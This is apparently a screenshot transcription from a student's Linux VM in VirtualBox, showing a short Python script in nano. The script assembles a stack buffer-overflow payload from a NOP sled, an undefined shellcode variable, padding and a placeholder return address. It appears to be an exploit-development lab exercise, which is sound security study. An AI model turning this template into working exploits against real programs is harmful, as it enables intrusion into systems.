 Le_Huyen_Tran_Linux [Running] - Oracle VM VirtualBox
1 2 3 4 3
File Actions Edit View Help
GNU nano 7.2
#!/usr/bin/python
nopsled = '\x90' * 500
suffix = 'A' * (1012 - len(nopsled) - len(buf))
eip = '1234'
attack = nopsled + buf + suffix + eip
print (attack)
File System